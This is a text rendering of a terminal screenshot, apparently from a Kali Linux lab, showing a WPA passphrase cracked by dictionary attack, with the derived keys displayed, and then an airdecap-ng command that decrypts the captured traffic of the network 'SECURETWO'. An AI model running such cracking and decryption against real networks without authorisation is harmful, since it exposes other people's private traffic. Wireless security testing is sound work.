 root@kali2: ~/Captures
File Edit View Search Terminal Help
[00:00:13] 24184 keys tested (1840.44 k/s)
KEY FOUND! [ boneless ]
Master Key : 97 13 28 8C C8 D0 A7 1F 53 36 FA 32 42 52 26 F0
DE F1 C5 A7 8B 44 0A 07 71 F6 39 BC B3 BA 2B 69
Transient Key : AD 7F 4C 5E E2 0B EA A8 23 8F ED BC E1 B0 F7 84
0B C6 9A 34 38 36 AD 98 BA 63 5E 1B 56 66 C9 32
EF 87 FD 83 8D F0 A9 3A 50 FA 6B D6 1F 61 4C B6
EC 9C DD 1C E7 E4 CD 20 D6 56 77 10 5F B4 15 A0
EAPOL HMAC : 08 51 82 4A 7B 5B 59 5D 11 E3 A8 56 25 F9 AA 29
root@kali2:~/Captures# airdecap-ng -e SECURETWO -p boneless wpacapture.cap
Total number of packets read 77209
Total number of WEP data packets 0
Total number of WPA data packets 27913
Number of plaintext data packets 11
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 10872
root@kali2:~/Captures#